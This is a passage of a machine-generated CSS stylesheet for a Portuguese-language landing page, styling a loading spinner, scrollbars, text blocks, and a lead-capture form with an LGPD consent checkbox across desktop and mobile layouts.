    animation: l3 1s infinite linear;
    position: fixed;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

@keyframes l3 {
    20% {
        background-position: 0% 0%, 50% 50%, 100% 50%
    }

    40% {
        background-position: 0% 100%, 50% 0%, 100% 50%
    }

    60% {
        background-position: 0% 50%, 50% 100%, 100% 0%
    }

    80% {
        background-position: 0% 50%, 50% 50%, 100% 100%
    }
}

.mostrar_aviso {
    opacity: 1;
    -moz-opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "alpha(Opacity=100)"
}

.esconder {
    display: none
}

.video-background {
    pointer-events: none;
    width: 100%;
    height: 100%;
    z-index: 0;
}

.video-background iframe {
    width: 140%;
    height: 150%;
    margin: -18% -20%;
}

body .gm_fundo {
    position: absolute;
    bottom: 0;
}

@media all and (max-width:800px) {
    .aviso_texto {
        font-size: 35px;
    }

    #site {
        min-width: 360px;
    }

    .centralizar {
        width: 360px;
    }

    .gpc_modal {
        min-width: 175px !important;
    }
}

::-webkit-scrollbar {
    width: 6px;
    height: 6px;
    background-color: #f9f9f9;
}

::-webkit-scrollbar-track {
    background-color: #f9f9f9;
}

::-webkit-scrollbar-thumb {
    background-color: rgba(0, 0, 0, 0.24);
    border-radius: 6px;
    -webkit-border-radius: 6px;
}

::-webkit-scrollbar-thumb:hover {
    background-color: rgba(0, 0, 0, 0.38);
}

.carregando {
    width: 30px;
    height: 30px;
    margin: auto;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    position: absolute;
    background-size: 30px;
    background-repeat: no-repeat;
    background-position: center;
    background-image: url("[data-uri]");
}

@supports (-webkit-marquee-repetition:infinite) and (object-fit:fill) {
    .gpc-e .c {
        word-break: break-word;
        white-space: normal;
    }
}

@media not all and (min-resolution:.001dpcm) {
    @media {
        .gpc-e .c {
            word-break: break-word;
            white-space: normal;
        }
    }
}

.e_animacoes {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
}

.gpc-e.e_botao * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

@media all and (max-width:800px) {
    .gpc-e.e_botao * {
        font-family: "Open Sans", sans-serif;
        font-style: normal;
        font-weight: 400;
    }
}

.gpc-e .c.e_titulo * a:hover,
.gpc-e .c.e_titulo * a:link,
.gpc-e .c.e_titulo * a:visited,
.gpc-e .c.e_texto * a:hover,
.gpc-e .c.e_texto * a:visited,
.gpc-e .c.e_texto * a:link {
    color: inherit;
    font-weight: inherit;
    font-style: inherit;
}

.gpc-e p,
.gpc-e ol,
.gpc-e ul,
.gpc-e pre,
.gpc-e blockquote,
.gpc-e h1,
.gpc-e h2,
.gpc-e h3,
.gpc-e h4,
.gpc-e h5,
.gpc-e h6 {
    margin: 0;
    padding: 0;
    font-size: inherit;
    font-weight: inherit;
    font-style: inherit;
}

.gpc-e .c.e_titulo h1,
.gpc-e .c.e_titulo h1 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h2,
.gpc-e .c.e_titulo h2 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h3,
.gpc-e .c.e_titulo h3 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h4,
.gpc-e .c.e_titulo h4 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h5,
.gpc-e .c.e_titulo h5 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h6,
.gpc-e .c.e_titulo h6 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_texto,
.gpc-e .c.e_texto * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: inherit;
}

.gpc-e .c.e_titulo * b *,
.gpc-e .c.e_titulo * strong *,
.gpc-e .c.e_texto * b *,
.gpc-e .c.e_texto * strong *,
.gpc-e .c.e_titulo * b,
.gpc-e .c.e_titulo * strong,
.gpc-e .c.e_texto * b,
.gpc-e .c.e_texto * strong {
    font-weight: bold;
    font-style: inherit;
}

.gpc-e .c.e_titulo * em,
.gpc-e .c.e_texto * em,
.gpc-e .c.e_titulo * i,
.gpc-e .c.e_texto * i,
.gpc-e .c.e_titulo * em *,
.gpc-e .c.e_texto * em *,
.gpc-e .c.e_titulo * i *,
.gpc-e .c.e_texto * i * {
    font-style: italic;
}

.gpc-e .c.e_titulo * s,
.gpc-e .c.e_texto * s,
.gpc-e .c.e_titulo * strike,
.gpc-e .c.e_texto * strike {
    text-decoration: line-through;
    font-weight: inherit;
}

.gpc-e .c.e_titulo * u,
.gpc-e .c.e_texto * u {
    text-decoration: underline;
    font-weight: inherit;
}

.gpc-e .c.e_titulo ul,
.gpc-e .c.e_texto ul {
    list-style-type: none;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    padding-left: 1.5em;
}

.gpc-e .c.e_titulo ul li,
.gpc-e .c.e_texto ul li,
.gpc-e .c.e_titulo ol li,
.gpc-e .c.e_texto ol li {
    position: relative;
}

.gpc-e .c.e_titulo ul li>span:first-child:before,
.gpc-e .c.e_titulo ul li>font:first-child:before,
.gpc-e .c.e_titulo ul li>b:first-child:before,
.gpc-e .c.e_titulo ul li>i:first-child:before,
.gpc-e .c.e_titulo ul li>a:first-child:before,
.gpc-e .c.e_titulo ul li>u:first-child:before,
.gpc-e .c.e_texto ul li>span:first-child:before,
.gpc-e .c.e_texto ul li>font:first-child:before,
.gpc-e .c.e_texto ul li>b:first-child:before,
.gpc-e .c.e_texto ul li>i:first-child:before,
.gpc-e .c.e_texto ul li>a:first-child:before,
.gpc-e .c.e_texto ul li>u:first-child:before {
    display: list-item;
    content: "●";
    position: absolute;
    float: left;
    left: -1.5em;
    top: 0;
    width: 1.5em;
    text-align: center;
}

.gpc-e .c.e_titulo ol,
.gpc-e .c.e_texto ol {
    list-style-type: none;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    counter-reset: lista_o;
    padding-left: 1.5em;
}

.gpc-e .c.e_titulo ol li>span:first-child:before,
.gpc-e .c.e_titulo ol li>font:first-child:before,
.gpc-e .c.e_titulo ol li>b:first-child:before,
.gpc-e .c.e_titulo ol li>i:first-child:before,
.gpc-e .c.e_titulo ol li>a:first-child:before,
.gpc-e .c.e_titulo ol li>u:first-child:before,
.gpc-e .c.e_texto ol li>span:first-child:before,
.gpc-e .c.e_texto ol li>font:first-child:before,
.gpc-e .c.e_texto ol li>b:first-child:before,
.gpc-e .c.e_texto ol li>i:first-child:before,
.gpc-e .c.e_texto ol li>a:first-child:before,
.gpc-e .c.e_texto ol li>u:first-child:before {
    counter-increment: lista_o;
    display: list-item;
    content: counter(lista_o)".";
    position: absolute;
    float: left;
    left: -2em;
    top: 0;
    width: 2em;
    text-align: center;
}

.gpc-e.e_formulario .c fieldset {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    width: 100%;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.gpc-e.e_formulario .c fieldset * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e.e_formulario .c fieldset .gpc_campos {
    position: relative;
    padding: 0 0 16px 0;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-hidden {
    display: none
}

.gpc-e.e_formulario .c fieldset .gpc_campos-100 {
    width: 100%
}

.gpc-e.e_formulario .c fieldset .gpc_campos-50 {
    width: 48%
}

.gpc-e.e_formulario .c fieldset .gpc_campos-titulo {
    width: 100%;
    line-height: 1.4;
    font-size: 14px;
    margin-bottom: 4px;
    margin-top: 0px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-50 .gpc_campos-titulo {
    height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-titulo em {
    margin-right: 4px;
    opacity: .25
}

.gpc-e.e_formulario .c fieldset .gpc_campos-titulo_descricao {
    margin-left: 6px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-campo {
    margin-bottom: 8px;
    position: relative
}

.gpc-e.e_formulario .c fieldset .gpc_campos-texto {
    font-size: 12px;
    line-height: 16px;
    opacity: 0.5
}

.gpc-e.e_formulario .c fieldset .gpc_campos_hidden {
    display: none;
}

.gpc-e.e_formulario .c fieldset .gpc_campos_input {
    min-height: 94px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos_select {
    min-height: 94px;
}

.gpc-e.e_formulario .c fieldset .gpc_campo {
    height: 44px;
    display: block;
    padding: 12px 8px;
    font-size: 16px;
    line-height: 16px;
    width: 100%;
    -webkit-transition: transform, opacity, background-color, color 100ms ease-out 75ms;
    -o-transition: transform, opacity, background-color, color 100ms ease-out 75ms;
    transition: transform, opacity, background-color, color 100ms ease-out 75ms;
    font-weight: 400;
    border-style: solid;
    border-width: 1px;
    border-radius: 2px;
}

.gpc-e.e_formulario .c fieldset select.gpc_campo {
    padding: 0 8px;
}

.gpc-e.e_formulario .c fieldset input[type="checkbox"],
.gpc-e.e_formulario .c fieldset input[type="radio"] {
    display: none;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-campo-opcao {
    width: 100%;
    padding: 4px 0;
    position: relative;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-campo-opcao label {
    font-size: 14px;
    padding-left: 24px;
    display: block;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-campo-opcao label:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before {
    -moz-border-radius: 4px;
    -moz-box-sizing: border-box;
    background: #fff;
    border: 1px solid #8195a8;
    border-radius: 4px;
    box-sizing: border-box;
    content: "";
    cursor: pointer;
    display: block;
    height: 16px;
    left: -1px;
    position: absolute;
    top: 4px;
    width: 16px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-campo-opcao label:after,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:after {
    -moz-box-sizing: border-box;
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border: none;
    border-bottom: 3px solid #fff;
    border-left: 3px solid #fff;
    box-sizing: border-box;
    height: 5px;
    left: 2px;
    top: 7px;
    transform: rotate(-45deg);
    width: 9px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    background: transparent;
    content: "";
    filter: alpha(opacity=0);
    opacity: 0;
    position: absolute;
}

.gpc-e.e_formulario .c fieldset input[type="checkbox"]:checked+label:before {
    background-color: #308DFC;
    border: 0;
}

.gpc-e.e_formulario .c fieldset input[type="checkbox"]:checked+label:after {
    top: 9px;
    filter: alpha(opacity=1);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-campo-opcao label:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before {
    -moz-border-radius: 8px;
    border-radius: 8px;
    -moz-box-sizing: border-box;
    background: #fff;
    border: 1px solid #8195a8;
    box-sizing: border-box;
    content: "";
    cursor: pointer;
    display: block;
    height: 16px;
    left: -1px;
    position: absolute;
    top: 4px;
    width: 16px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label {
    padding-right: 42px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before {
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-campo-opcao label:hover:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:hover:before {
    border: 4px solid #9bc7fd;
}

.gpc-e.e_formulario .c fieldset input[type="radio"]:checked+label:before,
.gpc-e.e_formulario .c fieldset input[type="radio"]:checked+label:before {
    border: 4px solid #308DFC;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-textarea .gpc_campo {
    height: 140px
}

.gpc-e.e_formulario .c fieldset .gpc_campos-input.gpc_campos-error .gpc_campo {
    padding-right: 44px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-input.gpc_campos-error .gpc_campo,
.gpc-e.e_formulario .c fieldset .gpc_campos-select.gpc_campos-error select.gpc_campo,
.gpc-e.e_formulario .c fieldset .gpc_campos-textarea.gpc_campos-error .gpc_campo {
    border: 1px solid red !important
}

.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-titulo span {
    color: red !important
}

.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-campo .gpc_campos-erro {
    opacity: 1;
    pointer-events: all;
}

.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-texto,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao,
.gpc-e.e_formulario .c fieldset .gpc_campos-check.gpc_campos-error .gpc_campos-campo-opcao,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao,
.gpc-e.e_formulario .c fieldset .gpc_campos-radio.gpc_campos-error .gpc_campos-campo-opcao {
    color: red !important
}

.gpc-e.e_formulario .c fieldset .gpc_campos-check.gpc_campos-error .gpc_campos-campo-opcao label:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao label:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-radio.gpc_campos-error .gpc_campos-campo-opcao label:before {
    border-color: red !important
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:hover,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:link,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:visited {
    color: inherit;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:hover {
    text-decoration: underline;
}

.gpc-e.e_formulario .c .gpc_botao {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
    position: absolute;
    left: 8px;
    text-decoration: none;
    float: left;
    background-image: none;
    color: #fff;
    border: 0;
    border-radius: 3px;
    font-size: 16px;
    text-align: center;
    white-space: nowrap;
    height: 54px;
    line-height: 1.3;
    width: 300px;
}

.gpc-e.e_formulario .c .gpc_botao * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e.e_formulario .c .gpc_botao span {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    border-radius: inherit;
    width: 100%;
    min-height: 100%;
    white-space: normal;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 8px;
}

.gpc-e.e_formulario .c .gpc_botao span.sombra_botao {
    -moz-box-shadow: rgb(207, 207, 207) 0px 1px 3px;
    -webkit-box-shadow: rgb(207, 207, 207) 0px 1px 3px;
    box-shadow: rgb(207, 207, 207) 0px 1px 3px;
}

.gpc-e.e_formulario .c .gpc_botao span.sombra_3d {
    height: -webkit-calc(100% - 5px);
    height: calc(100% - 5px);
    -moz-box-shadow: #0e5aaf 0px 5px 0px;
    -webkit-box-shadow: #0e5aaf 0px 5px 0px;
    box-shadow: #0e5aaf 0px 5px 0px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-campo .gpc_campos-erro {
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 8px;
    padding: 0;
    color: red;
    font-size: 12px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    line-height: 20px;
    width: 28px;
    height: 28px;
    margin: auto;
    text-align: center;
    -webkit-transition: all 100ms ease-out 75ms;
    -o-transition: all 100ms ease-out 75ms;
    transition: all 100ms ease-out 75ms;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-erro {
    top: 0;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-erro,
.gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-erro {
    top: 0px;
    margin-top: -28px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-select .gpc_campos-erro {
    right: 16px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-textarea.gpc_campos-error .gpc_campo {
    padding-right: 44px;
}

@media all and (max-width:800px) {
    .gpc-e.e_formulario .c .gpc_botao * {
        font-family: "Open Sans", sans-serif;
        font-style: normal;
        font-weight: 400;
    }
}

#b_1248129_1_17370464156789398f2bf7e {
    height: 1883.3948px;
    background-color: #fff;
}

#b_1248129_1_17370464156789398f2bf7e .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}

#e_1248129_1_17370464156789398f2bf9e102374210 {
    z-index: 3;
    width: 360px;
    left: 300px;
    top: 663.324px;
    z-index: 3;
    z-index: 3;
    z-index: 3;
}

#e_1248129_1_17370464156789398f2bf9e102374210 .c {
    z-index: 3;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1248129_1_17370464156789398f2bf9e102374210 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1248129_1_17370464156789398f2c2c5633610212 {
    z-index: 4;
    width: 360px;
    height: 180px;
    left: 300px;
    top: 815.256px;
    z-index: 4;
    z-index: 4;
    z-index: 4;
}

#e_1248129_1_17370464156789398f2c2c5633610212 .c {
    z-index: 4;
    opacity: 1;
    border: 1px solid rgb(163, 186, 198);
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    border-radius: 0px;
    background-image: none;
    background-size: cover;
    background-color: rgb(240, 243, 245);
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

#e_1248129_1_17370464156789398f2c326419756588 {
    z-index: 5;
    width: 360px;
    left: 300px;
    top: 1035.26px;
    z-index: 5;
    z-index: 5;
    z-index: 5;
}

#e_1248129_1_17370464156789398f2c326419756588 .c {
    line-height: 1.4;
    letter-spacing: 0px;
    text-align: center;
    font-size: 16px;
    text-shadow: none;
    opacity: 1;
    z-index: 5;
    ;
}

#e_1248129_1_17370464156789398f2c326419756588 .c>P:nth-of-type(1)>B:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1248129_1_17370464156789398f2c378980206316 {
    z-index: 6;
    width: 360px;
    left: 300px;
    top: 1189.9858000000002px;
    z-index: 6;
    z-index: 6;
    z-index: 6;
}

#e_1248129_1_17370464156789398f2c378980206316 .c {
    z-index: 6;
    font-size: 16px;
    line-height: 1.4;
    text-align: center;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1248129_1_17370464156789398f2c378980206316 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #000000;
}

#e_1248129_1_17370464156789398f2c3d5890029603 {
    z-index: 6;
    width: 300px;
    left: 330px;
    top: 1209.57px;
    height: 225.213px;
    z-index: 6;
    z-index: 6;
    z-index: 6;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .c {
    z-index: 6;
}

#e_1248129_1_17370464156789398f2c3d5890029603 fieldset {
    left: 0;
    width: 300px;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao {
    text-decoration: none;
    float: left;
    z-index: 6;
    background-image: none;
    color: rgb(255, 255, 255);
    border: 0px;
    font-size: 16px;
    text-align: center;
    height: 54px;
    width: 300px;
    left: 0px;
    transform: translate(0px, 0px);
    border-radius: 10px;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campo::placeholder {
    color: rgba(94, 108, 123, 0.5);
    -webkit-text-fill-color: rgba(94, 108, 123, 0.5);
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos .gpc_campos-titulo label {
    color: rgb(94, 108, 123)
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-texto {
    color: rgb(94, 108, 123);
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-input .gpc_campo {
    color: rgb(94, 108, 123);
    border-color: rgb(163, 186, 198);
    background-color: rgb(255, 255, 255);
    height: 41.875px;
    border-radius: 0px;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .c .gpc_botao span {
    background-color: rgb(30, 136, 229);
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover span,
#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active span {
    background-color: #1565c0;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover,
#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active {
    color: #ffffff;
}

#e_1248129_1_17370464156789398f32122587196927 {
    z-index: 7;
    height: 96.5767px;
    width: 320px;
    left: 320px;
    top: 1474.79px;
    z-index: 7;
    z-index: 7;
    z-index: 7;
}

#e_1248129_1_17370464156789398f32122587196927 .c {
    z-index: 7;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1248129_1_17370464156789398f32122587196927 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 7;
    background-image: url("../images/15850-c5339b0d881cd0172e663359f4e09534.png");
    background-size: 320px 96.5795px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1248129_1_17370464156789398f32262597684658 {
    z-index: 11;
    height: 70.1562px;
    width: 320px;
    left: 320px;
    top: 1773.24px;
    z-index: 11;
    z-index: 11;
    z-index: 11;
}

#e_1248129_1_17370464156789398f32262597684658 .c {
    z-index: 11;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1248129_1_17370464156789398f32262597684658 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 11;
    background-image: url("../images/15850-e9ebb6df2170820d59814c65f66a72f9.png");
    background-size: 320px 70.1676px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1248129_1_17370464156789398f3234a507668651 {
    z-index: 99;
    width: 360px;
    left: 300px;
    top: 1862.4005px;
    z-index: 99;
    z-index: 99;
    z-index: 99;
    z-index: 99;
}

#e_1248129_1_17370464156789398f3234a507668651 .c {
    line-height: 1.4;
    letter-spacing: 0px;
    text-align: left;
    font-size: 48px;
    text-shadow: none;
    opacity: 1;
    z-index: 99;
    ;
}

#e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #2b7db9;
}

#e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(2) {
    color: rgb(138, 138, 138);
}

#e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(3) {
    color: rgb(43, 125, 185);
}

#e_1248129_1_17370464156789398f3240e670180056 {
    z-index: 110;
    width: 360px;
    left: 300px;
    top: 1883.3948px;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
}

#e_1248129_1_17370464156789398f3240e670180056 .c {
    z-index: 110;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1248129_1_17370464156789398f3240e670180056 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #91999d;
}

#e_1248129_1_17370464156789398f32469548758122 {
    z-index: 111;
    width: 360px;
    left: 300px;
    top: 1883.3948px;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
}

#e_1248129_1_17370464156789398f32469548758122 .c {
    z-index: 111;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1248129_1_17370464156789398f32469548758122 .c>P:nth-of-type(1)>B:nth-of-type(1) {
    color: rgb(0, 0, 0);
}

#b_1248129_1_17370464156789398f2bf98 {
    height: 450px;
    background-color: #fff;
}

#b_1248129_1_17370464156789398f2bf98 .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}


@media (max-width: 800px) {
    #b_1248129_1_17370464156789398f2bf7e .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1248129_1_17370464156789398f2bf7e {
        height: 743.969px;
        background-color: rgb(255, 255, 255);
    }

    #e_1248129_1_17370464156789398f2bf9e102374210 {
        z-index: 3;
        width: 329px;
        left: 15.3px;
        top: 186.122px;
        transform: translate(0px, 0px);
    }

    #e_1248129_1_17370464156789398f2bf9e102374210 .c {
        z-index: 3;
        font-size: 16px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f2bf9e102374210 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1248129_1_17370464156789398f2c2c5633610212 {
        width: 337.5px;
        height: 320px;
        left: 11.1px;
        top: 211.334px;
        transform: translate(0px, 0px);
        z-index: 4;
    }

    #e_1248129_1_17370464156789398f2c2c5633610212 .c {
        z-index: 4;
        opacity: 1;
        border: 0px solid rgb(163, 186, 198);
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        border-radius: 0px;
        background-image: none;
        background-size: cover;
        background-color: rgb(233, 236, 239);
        background-position: 50% 50%;
        background-repeat: no-repeat;
    }

    #e_1248129_1_17370464156789398f2c326419756588 {
        width: 329px;
        left: 15.3px;
        top: 229.315px;
        transform: translate(0px, 0px);
        z-index: 5;
    }

    #e_1248129_1_17370464156789398f2c326419756588 .c {
        z-index: 5;
        font-size: 14px;
        line-height: 19.6px;
        text-align: center;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f2c326419756588 .c>P:nth-of-type(1)>B:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1248129_1_17370464156789398f2c378980206316 {
        z-index: 6;
        width: 277px;
        left: 29.5545px;
        top: 269.72px;
        transform: translate(0px, 0px);
    }

    #e_1248129_1_17370464156789398f2c378980206316 .c {
        z-index: 6;
        font-size: 14px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f2c378980206316 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #000000;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 {
        width: 300px;
        left: 29.6px;
        top: 345.693px;
        transform: translate(0px, 0px);
        height: 160.109px;
        z-index: 6;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .c {
        z-index: 6;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 fieldset {
        width: 300px;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao {
        text-decoration: none;
        float: left;
        z-index: 6;
        background-image: none;
        color: rgb(255, 255, 255);
        border: 0px;
        font-size: 16px;
        text-align: center;
        height: 46.1307px;
        width: 275.8px;
        left: 12.6px;
        top: 103.984px;
        transform: translate(0px, 0px);
        border-radius: 10px;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campo::placeholder {
        color: rgba(94, 108, 123, 0.5);
        -webkit-text-fill-color: rgba(94, 108, 123, 0.5);
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos .gpc_campos-titulo label {
        color: rgb(94, 108, 123)
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-texto {
        color: rgb(94, 108, 123);
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-input .gpc_campo {
        color: rgb(94, 108, 123);
        border-color: rgb(163, 186, 198);
        background-color: rgb(255, 255, 255);
        height: 41px;
        border-radius: 0px;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .c .gpc_botao span {
        background-color: rgb(30, 136, 229);
    }

